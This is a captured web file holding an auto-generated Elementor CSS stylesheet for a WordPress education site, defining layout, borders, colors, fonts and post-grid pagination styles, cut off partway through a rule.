

--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962
body_size: 3747
content:
.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 